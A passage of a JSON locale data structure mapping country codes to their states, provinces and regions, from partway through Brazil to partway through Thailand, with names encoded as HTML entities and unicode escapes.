Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"CA":{"AB":"Alberta","BC":"British Columbia","MB":"Manitoba","NB":"New Brunswick","NL":"Newfoundland and Labrador","NT":"Northwest Territories","NS":"Nova Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon 